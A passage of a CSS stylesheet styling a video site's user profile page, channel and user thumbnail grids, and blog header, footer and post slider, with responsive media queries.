		transform: translateY(7px);
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

.columns-user .comment-holder .form-holder {
	padding: 0;
	border-bottom: 0;
}

.columns-user .comment-holder .form-holder .rows {
	padding: 0 10px 0 0;
}

.columns-user .comment-holder .comment-block {
	padding: 10px 0 0;
}

.columns-user .comment-holder .comment-block .comment-item {
	padding: 30px 0 25px;
}

.columns-user .comment-holder .show-more {
	padding: 25px 0 0;
}

.columns-user .btn-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding-top: 20px;
	padding-bottom: 20px;
}

.columns-user .btn-holder .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	font-size: 16px;
	line-height: 15px;
	color: #787878;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.columns-user .btn-holder .btn i {
	font-size: 16px;
	display: inline-block;
	margin: 0 20px 0 0;
}

@media screen and (min-width: 1024px) {
	.columns-user .btn-holder .btn:hover {
		color: #ff007e;
	}
}

.columns-user .btn-holder .btn.active {
	color: #ff007e;
}

.columns-user .videos-box .btn-holder,
.columns-user .albums-box .btn-holder {
	padding: 0;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.columns-user .albums-box .btn-holder .btn,
.columns-user .videos-box .btn-holder .btn {
	margin: 3px 0 0;
}

.columns-user .videos-box .item,
.columns-user .albums-box .box.albums-list .thumbs-holder .item {
	width: 33.33%;
}

@media screen and (max-width: 1250px) {
	.columns-user .videos-box .item,
	.columns-user .albums-box .box.albums-list .thumbs-holder .item {
		width: 50%;
	}
}

@media screen and (max-width: 992px) {
	.columns-user .videos-box .item,
	.columns-user .albums-box .box.albums-list .thumbs-holder .item {
		width: 33.33%;
	}
}

@media screen and (max-width: 640px) {
	.columns-user .videos-box .item,
	.columns-user .albums-box .box.albums-list .thumbs-holder .item {
		width: 50%;
	}
}

@media screen and (max-width: 440px) {
	.columns-user .videos-box .item,
	.columns-user .albums-box .box.albums-list .thumbs-holder .item {
		width: 100%;
	}
}

.columns-user .videos-box .item .img-holder .label {
	padding: 4px 4px;
	left: auto;
	right: 0;
}

.columns-user .videos-box .item .img-holder .label.time i {
	display: inline-block;
	margin: 0 3px 0 0;
	font-size: 10px;
}

.columns-user .videos-box .item .img-holder .label.hd {
	display: none;
}

.columns-user .videos-box .item .title {
	font-weight: 400;
	padding: 10px 0 0px;
	margin: 0 0 5px;
	white-space: inherit;
	color: #161414;
	font-size: 12px;
	line-height: 14px;
	height: 38px;
	overflow: hidden;
}

.columns-user .videos-box .item .rows .row {
	font-size: 10px;
	line-height: 11px;
}

.columns-user .videos-box .item .rows .row i {
	font-size: 10px;
	display: inline-block;
	margin: 0 5px 1px 0;
}

.columns-user .videos-box .item .rows .row i.icon-eye {
	font-size: 6px;
}

.columns-user .user-box .headline {
	padding: 0 0 20px;
}

.columns-user .user-box .btn-holder {
	padding: 0;
}

.columns-user .user-box .btn-holder i {
	margin: 0;
}

.columns-user .channels-box .headline {
	padding: 0 0 20px;
}

.columns-user .channels-box .btn-holder {
	padding: 0;
}

.columns-user .channels-box .btn-holder i {
	margin: 0;
}

.columns-user .info-box .btn-holder {
	padding: 0;
}

.columns-user .info-box .btn-holder i {
	margin: 0;
}

.columns-user .info-box .items-list {
	padding: 5px 0 0;
}

.columns-user .info-box .items-list .items.second {
	display: none;
}

.columns-user .info-box .items-list .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	color: #9b9b9b;
	font-size: 16px;
	line-height: 20px;
	padding: 0 0 25px;
}

@media screen and (max-width: 992px) {
	.columns-user .info-box .items-list .item {
		padding: 0 0 10px;
	}
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .items-list .item {
		font-size: 12px;
		line-height: 14px;
		padding: 0 0 10px;
	}
}

.columns-user .info-box .items-list .item:last-child {
	padding: 0;
}

.columns-user .info-box .items-list .item .title-item {
	min-width: 240px;
}

@media screen and (max-width: 1550px) {
	.columns-user .info-box .items-list .item .title-item {
		min-width: 170px;
		padding: 0 10px 0 0;
	}
}

.columns-user .info-box .items-list .item .text {
	color: #252525;
	font-size: 18px;
	line-height: 20px;
	margin: 0 5px 0 0;
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .items-list .item .text {
		font-size: 12px;
		line-height: 14px;
	}
}

.columns-user .info-box .items-list .item .text:last-of-type {
	margin: 0;
}

.columns-user .info-box .items-list .item .text.link {
	color: #ff007e;
	border-bottom: 1px solid transparent;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .items-list .item .text.link {
		font-size: 12px;
		line-height: 14px;
	}
}

@media screen and (min-width: 1024px) {
	.columns-user .info-box .items-list .item .text.link:hover {
		border-color: #ff007e;
	}
}

.columns-user .info-box .about-holder {
	padding: 25px 0 0;
	margin: 15px 0 0;
	border-top: 1px solid rgba(74, 74, 74, 0.12);
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .about-holder {
		padding: 10px 0 0;
		margin: 10px 0 0;
	}
}

.columns-user .info-box .title-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.columns-user .info-box .title-holder .btn-open {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .title-holder .btn-open {
		font-size: 14px;
		line-height: 16px;
	}
}

@media screen and (min-width: 1024px) {
	.columns-user .info-box .title-holder .btn-open:hover {
		color: #ff007e;
	}
}

.columns-user .info-box .title-holder .btn-open .text {
	display: inline-block;
	margin: 0 10px 0 0;
}

.columns-user .info-box .title-holder .btn-open i {
	display: inline-block;
	font-size: 12px;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .title-holder .btn-open i {
		font-size: 10px;
	}
}

.columns-user .info-box .title-holder .btn-open.show {
	color: #ff007e;
}

.columns-user .info-box .title-holder .btn-open.show i {
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.columns-user .info-box .about-text {
	margin: 15px 0 0;
	color: #252525;
	font-size: 18px;
	line-height: 28px;
	display: none;
}

@media screen and (max-width: 640px) {
	.columns-user .info-box .about-text {
		font-size: 13px;
		line-height: 18px;
	}
}

.columns-user .status-box .status-text {
    color: #252525;
    font-size: 18px;
    line-height: 20px;
}

.columns-user .status-box .input {
	padding: 9px 15px;
	font-size: 14px;
	line-height: 16px;
	font-weight: 400;
}

.columns-user .status-box .btn-holder {
	padding: 0;
}

.columns-user .status-box .btn-holder .btn i {
	margin: 0;
}

.columns-user .status-box .row {
	padding: 0;
}

.columns-user .status-box .botton {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 15px 0 0;
}

.columns-user .status-box .botton.hidden {
	display: none;
}

.columns-user .status-box .botton .cancel {
	color: #787878;
	font-size: 15px;
	line-height: 17px;
	-webkit-transition: color .3s;
	transition: color .3s;
	padding: 0;
	background: transparent;
	border: 0;
	cursor: pointer;
	margin: 0 30px 0 0;
	display: inline-block;
}

@media screen and (min-width: 1024px) {
	.columns-user .status-box .botton .cancel:hover {
		color: #ff007e;
	}
}

.channels-box .thumbs-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -40px -40px 0 0;
}

@media screen and (max-width: 1550px) {
	.channels-box .thumbs-holder {
		margin: -20px -20px 0 0;
	}
}

.channels-box .thumbs-holder .item {
	width: 33.33%;
	padding: 40px 40px 0 0;
}

@media screen and (max-width: 1550px) {
	.channels-box .thumbs-holder .item {
		padding: 20px 20px 0 0;
	}
}

@media screen and (max-width: 1550px) {
	.channels-box .thumbs-holder .item {
		width: 50%;
	}
}

@media screen and (max-width: 440px) {
	.channels-box .thumbs-holder .item {
		width: 100%;
	}
}

.channels-box .thumbs-holder .item .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	line-height: 0;
	padding: 0 0 20px;
}

.channels-box .thumbs-holder .item .img-holder {
	position: relative;
	padding-bottom: 100%;
	width: 80px;
}

.channels-box .thumbs-holder .item .img-holder .no-thumb img {
	border: 0 solid #c0c0c0;
	background-color: transparent;
	overflow: hidden;
}

.channels-box .thumbs-holder .item .img-holder .no-avatar {
	display: inline-block;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #c0c0c0;
	background-color: #e8e8e8;
	overflow: hidden;
}

.channels-box .thumbs-holder .item .info-holder {
	padding: 0 0 0 20px;
	width: calc(100% - 80px);
}

.channels-box .thumbs-holder .item .title-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 7px;
}

@media screen and (max-width: 1900px) {
	.channels-box .thumbs-holder .item .title-holder {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.channels-box .thumbs-holder .item .title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
	line-height: 18px;
	text-align: left;
	font-weight: 700;
	padding: 0;
}

@media screen and (max-width: 1900px) {
	.channels-box .thumbs-holder .item .title {
		width: 100%;
		padding: 0 0 7px;
	}
}

.channels-box .thumbs-holder .item .rank {
	display: inline-block;
	margin: 0 0 0 5px;
	color: #ffffff;
	font-size: 14px;
	font-weight: 700;
	line-height: 16px;
	border-radius: 15px;
	background-color: #c0c0c0;
	padding: 5px 12px;
	min-width: 58px;
	text-align: center;
}

@media screen and (max-width: 1900px) {
	.channels-box .thumbs-holder .item .rank {
		margin: 0;
	}
}

.channels-box .thumbs-holder .item .quantity {
	font-size: 16px;
	line-height: 18px;
	color: #c0c0c0;
}

.channels-box .thumbs-holder .item .subscribe {
	border-radius: 22px;
	background-color: #feb1e4;
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	padding: 8px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (max-width: 640px) {
	.channels-box .thumbs-holder .item .subscribe {
		font-size: 14px;
		line-height: 16px;
		padding: 5px;
	}
}

@media screen and (min-width: 1024px) {
	.channels-box .thumbs-holder .item .subscribe:hover {
		background: #ff007e;
	}
}

.channels-box .thumbs-holder .item .subscribe .quantity {
	margin: 0 0 0 5px;
	color: #ffffff;
	font-size: 18px;
	line-height: 20px;
	font-weight: 400;
}

@media screen and (max-width: 640px) {
	.channels-box .thumbs-holder .item .subscribe .quantity {
		font-size: 14px;
		line-height: 16px;
	}
}

.user-box .thumbs-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -15px -45px 0 0;
}

@media screen and (max-width: 1550px) {
	.user-box .thumbs-holder {
		margin: -15px -15px 0 0;
	}
}

.user-box .thumbs-holder .item {
	width: 16.66%;
	padding: 15px 45px 0 0;
}

@media screen and (max-width: 1550px) {
	.user-box .thumbs-holder .item {
		padding: 15px 15px 0 0;
	}
}

@media screen and (max-width: 1250px) {
	.user-box .thumbs-holder .item {
		width: 20%;
	}
}

@media screen and (max-width: 1150px) {
	.user-box .thumbs-holder .item {
		width: 25%;
	}
}

@media screen and (max-width: 992px) {
	.user-box .thumbs-holder .item {
		width: 20%;
	}
}

@media screen and (max-width: 440px) {
	.user-box .thumbs-holder .item {
		width: 25%;
	}
}

@media screen and (max-width: 380px) {
	.user-box .thumbs-holder .item {
		width: 33.33%;
	}
}

.user-box .thumbs-holder .item .link {
	display: block;
	line-height: 0;
}

.user-box .thumbs-holder .item .img-holder {
	position: relative;
	padding-bottom: 100%;
}

.user-box .thumbs-holder .item .img-holder .img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #c0c0c0;
	background-color: #e8e8e8;
	border-radius: 50%;
	overflow: hidden;
}

.user-box .thumbs-holder .item .img-holder .no-thumb {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #c0c0c0;
	border-radius: 50%;
	overflow: hidden;
}

.user-box .thumbs-holder .item .title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
	line-height: 18px;
	text-align: center;
	font-weight: 400;
}

.wrapper[data-open=menu] .nav-blog {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.wrapper[data-open=search] .block-search-blog {
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.blog .block-search-blog {
	position: absolute;
	top: 46px;
	left: 0;
	right: 0;
	width: 100%;
	background-color: #eaeaea;
	padding: 10px 0;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0);
	-webkit-transition: -webkit-transform .3s, -webkit-box-shadow .3s;
	transition: -webkit-transform .3s, -webkit-box-shadow .3s;
	transition: transform .3s, box-shadow .3s;
	transition: transform .3s, box-shadow .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
}

.blog .block-search-blog .form {
	position: relative;
}

.blog .block-search-blog .input {
	border-radius: 22px;
	border: solid 1px #c0c0c0;
	overflow: hidden;
	width: 100%;
	color: #252525;
	font-size: 18px;
	line-height: 22px;
	letter-spacing: 0.7px;
	padding: 10px 15px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	padding: 7px 35px 7px 15px;
}

.blog .block-search-blog .search-btn {
	line-height: 0;
	position: absolute;
	top: 0;
	bottom: 0;
	right: -2px;
	font-size: 24px;
	color: #fff;
	border-radius: 0 20px 20px 0;
	background-color: #feb1e4;
	border: 0;
	cursor: pointer;
	padding: 0 20px;
	-webkit-transition: background .3s;
	transition: background .3s;
	font-size: 17px;
	padding: 0 13px;
}

@media (min-width: 1024px) {
	.blog .block-search-blog .search-btn:hover {
		background: #ff007e;
	}
}

.blog .mobil-btn {
	display: none;
}

@media screen and (max-width: 767px) {
	.blog .mobil-btn {
		display: block;
	}
}

.blog .burger-menu {
	vertical-align: middle;
	position: relative;
	width: 32px;
	height: 43px;
	display: none;
	cursor: pointer;
	display: inline-block;
	padding: 9px 5px 11px;
}

@media (max-width: 1250px) {
	.blog .burger-menu {
		padding: 0;
		height: 32px;
	}
}

.blog .burger-menu span {
	height: 3px;
	background-color: #252525;
	position: absolute;
	left: 8px;
	right: 8px;
	top: 50%;
	margin-top: -1px;
	-webkit-transition: all .3s;
	transition: all .3s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

@media (max-width: 1250px) {
	.blog .burger-menu span {
		left: 5px;
		right: 5px;
	}
}

.blog .burger-menu span:after,
.blog .burger-menu span:before {
	height: 3px;
	background-color: #252525;
	position: absolute;
	left: 8px;
	right: 8px;
	top: 50%;
	margin-top: -1px;
	-webkit-transition: all .3s;
	transition: all .3s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

@media (max-width: 1250px) {

	.blog .burger-menu span:after,
	.blog .burger-menu span:before {
		left: 5px;
		right: 5px;
	}
}

.blog .burger-menu span:after,
.blog .burger-menu span:before {
	content: "";
	left: 0;
	right: 0;
	top: -6px;
}

.blog .burger-menu span:after {
	top: 8px;
}

.blog .container {
	max-width: 1310px;
	padding: 0 15px;
}

.blog .header {
	background-color: #eaeaea;
}

.blog .header-blog {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .nav-blog {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 767px) {
	.blog .nav-blog {
		position: absolute;
		top: 46px;
		left: 0;
		z-index: 999;
		padding: 0;
		right: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
		-webkit-transition: -webkit-transform .3s, -webkit-box-shadow .3s;
		transition: -webkit-transform .3s, -webkit-box-shadow .3s;
		transition: transform .3s, box-shadow .3s;
		transition: transform .3s, box-shadow .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
		background: #eaeaea;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-ms-flex-pack: distribute;
		justify-content: space-around;
		border: 1px solid #fff;
	}
}

.blog .nav-blog .mobile-member {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-ms-flex-pack: distribute;
	justify-content: space-around;
}

@media screen and (max-width: 767px) {
	.blog .nav-blog .mobile-member {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.blog .nav-blog .item {
	padding: 0 20px 0 0;
}

.blog .nav-blog .item:last-child {
	padding: 0;
}

.blog .nav-blog .link {
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	text-transform: uppercase;
	display: inline-block;
	-webkit-transition: color .3s;
	transition: color .3s;
	position: relative;
	padding: 14px 0;
}

.blog .nav-blog .link:before {
	position: absolute;
	content: '';
	display: inline-block;
	left: 0;
	right: 0;
	top: 0;
	width: 0;
	height: 3px;
	border-radius: 2px;
	background-color: #ff007e;
	-webkit-transition: width .3s;
	transition: width .3s;
}

@media screen and (min-width: 1024px) {
	.blog .nav-blog .link:hover {
		color: #ff007e;
	}

	.blog .nav-blog .link:hover:before {
		width: 100%;
	}
}

.blog .nav-blog .link.active {
	color: #ff007e;
}

.blog .nav-blog .link.active:before {
	width: 100%;
}

.blog .social-member {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .member-link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 767px) {
	.blog .member-link {
		display: none;
	}
}

.blog .member-link .item {
	padding: 0 18px;
}

.blog .member-link .link {
	color: #252525;
	font-size: 14px;
	line-height: 16px;
	letter-spacing: 0.54px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .member-link .link:hover {
		color: #ff007e;
	}
}

.blog .social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	border-left: 1px solid #fff;
}

@media screen and (max-width: 767px) {
	.blog .social {
		margin: 0 -16px 0 0;
	}
}

.blog .social .link {
	display: inline-block;
	text-align: center;
	width: 46px;
	padding: 14px 0;
	border-right: 1px solid #fff;
	font-size: 15px;
	color: #4a4a4a;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .social .link:hover {
		color: #ff007e;
	}
}

@media screen and (max-width: 767px) {
	.blog .social .link:nth-child(4) {
		display: none;
	}

	.blog .social .link:nth-child(5) {
		display: none;
	}

	.blog .social .link:nth-child(6) {
		display: none;
	}
}

.blog .footer-blog {
	background-color: #ffffff;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog {
		background: transparent;
	}
}

.blog .footer-blog .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 65px 0 75px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .columns {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 0;
	}
}

.blog .footer-blog .left {
	color: #252525;
	font-size: 32px;
	font-weight: 700;
	line-height: 23px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .left {
		font-size: 24px;
		line-height: 23px;
		padding: 45px 0;
		width: calc(100% + 30px);
		margin: 0 -15px;
		text-align: center;
		background: #fafafa;
	}
}

.blog .footer-blog .left .color {
	color: #ff007e;
	font-size: 43px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .left .color {
		font-size: 24px;
		line-height: 23px;
	}
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .right {
		width: calc(100% + 30px);
		margin: 0 -15px;
		padding: 45px 0;
		background: #fff;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}
}

.blog .footer-blog .right .about-us {
	display: none;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .right .about-us {
		display: block;
	}
}

.blog .footer-blog .right .about-us .text {
	color: #9b9b9b;
	font-size: 14px;
	line-height: 24px;
	padding: 0 15px 45px;
}

.blog .footer-blog .right .title {
	color: #4a4a4a;
	font-size: 14px;
	line-height: 16px;
	font-weight: 700;
	letter-spacing: 0.54px;
	text-transform: uppercase;
	padding: 0 0 25px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .right .title {
		text-align: center;
	}
}

.blog .footer-blog .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	min-width: 242px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .items {
		width: 242px;
		margin: 0 auto;
	}
}

.blog .footer-blog .items .link {
	font-size: 13px;
	color: #4a4a4a;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .footer-blog .items .link:hover {
		color: #ff007e;
	}
}

.blog .footer-blog .text-bottom {
	padding: 10px 0;
	background-color: #e8e8e8;
	color: #4a4a4a;
	font-size: 12px;
	line-height: 14px;
	letter-spacing: 0.47px;
}

@media screen and (max-width: 767px) {
	.blog .footer-blog .text-bottom {
		font-size: 10px;
		letter-spacing: 0.39px;
		line-height: 16px;
		text-align: center;
	}
}

.blog .big-logo {
	background: #fff;
	color: #252525;
	font-size: 32px;
	font-weight: 700;
	line-height: 23px;
	text-transform: uppercase;
	text-align: center;
	padding: 85px 0 88px;
}

@media screen and (max-width: 992px) {
	.blog .big-logo {
		font-size: 24px;
		padding: 35px 0;
		margin: 0 -15px;
	}
}

.blog .big-logo .color {
	color: #ff007e;
	font-size: 43px;
}

@media screen and (max-width: 1200px) {
	.blog .big-logo .color {
		font-size: 24px;
	}
}

.blog .slider-posts {
	padding: 0 0 20px;
}

@media screen and (min-width: 1550px) {
	.blog .slider-posts {
		margin: 0 -84px;
		width: calc(100% + 168px);
	}
}

@media screen and (max-width: 992px) {
	.blog .slider-posts {
		margin: 0 -15px;
		width: calc(100% + 30px);
		padding: 0 0 10px;
	}
}

@media screen and (min-width: 1550px) {
	.blog .slider-posts .swiper-container {
		padding: 0 84px;
	}

	.blog .slider-posts .swiper-container:after {
		position: absolute;
		content: '';
		display: block;
		background: #fafafa;
		top: 0;
		bottom: 0;
		right: 0;
		width: 84px;
		height: 100%;
		z-index: 9;
	}

	.blog .slider-posts .swiper-container::before {
		position: absolute;
		content: '';
		display: block;
		background: #fafafa;
		top: 0;
		bottom: 0;
		left: 0;
		height: 100%;
		width: 84px;
		z-index: 9;
	}
}

.blog .slider-posts .swiper-slide {
	position: relative;
}

.blog .slider-posts .swiper-slide::before {
	position: absolute;
	z-index: 1;
	content: '';
	display: block;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 41%;
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
	background-image: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%);
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide::before {
		height: 150px;
	}
}

.blog .slider-posts .swiper-slide .img-holder {
	position: relative;
	padding-bottom: 42.35%;
}

@media screen and (max-width: 515px) {
	.blog .slider-posts .swiper-slide .img-holder {
		padding-bottom: 214px;
	}
}

.blog .slider-posts .swiper-slide .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

@media screen and (max-width: 515px) {
	.blog .slider-posts .swiper-slide .img-holder img {
		width: 100%;
		margin: 0 auto;
		right: auto;
		left: 50%;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
	}
}

.blog .slider-posts .swiper-slide .slide-info {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	padding: 0 40px 30px;
	z-index: 2;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .slide-info {
		padding: 0 30px 10px;
	}
}

.blog .slider-posts .swiper-slide .category-date {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #000000;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	padding: 0 0 20px;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .category-date {
		padding: 0 0 13px;
	}
}

.blog .slider-posts .swiper-slide .category-date .category {
	color: #000000;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	font-weight: 700;
	margin: 0 10px 0 0;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .slider-posts .swiper-slide .category-date .category:hover {
		color: #ff007e;
	}
}

.blog .slider-posts .swiper-slide .category-date .date {
	padding: 0 0 0 10px;
}

.blog .slider-posts .swiper-slide .title-slide {
	color: #161414;
	font-size: 24px;
	font-weight: 700;
	line-height: 28px;
	padding: 0 0 10px;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .title-slide {
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		padding: 0 0 5px;
	}
}

@media screen and (max-width: 767px) {
	.blog .slider-posts .swiper-slide .title-slide {
		font-size: 16px;
		line-height: 20px;
	}
}

.blog .slider-posts .swiper-slide .description {
	color: #161414;
	font-size: 16px;
	line-height: 26px;
	padding: 0 0 20px;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .description {
